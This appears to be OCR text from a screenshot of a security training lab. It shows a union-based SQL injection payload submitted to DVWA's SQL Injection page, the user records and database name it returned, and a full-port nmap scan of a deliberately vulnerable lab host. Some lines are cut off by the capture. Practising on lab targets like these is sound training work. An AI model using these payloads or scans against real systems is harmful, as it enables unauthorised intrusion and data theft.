 Damn Vulnerable Web Ap
Not Secure
http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=%25'+OR+1%3D1+union+sele
90%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1 union select null, database
Submit
ID: %' OR 1=1 union select null, database() #
First name: admin
Surname: admin
ID: %' OR 1=1 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' OR 1=1 union select null, database() #
First name: Hack
Surname: Me
ID: %' OR 1=1 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' OR 1=1 union select null, database() #
First name: Bob
Surname: Smith
ID: %' OR 1=1 union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
feng@kali-os: ~
File Actions Edit View Help
fen...: ~
fen...: ~
feng@ka...cuments
└─$ sudo nmap -sV -O 192.168.56.103 -p1-65535
[sudo] password for feng:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-23 14:
Nmap scan report for 192.168.56.103
Host is up (0.0014s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubun
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi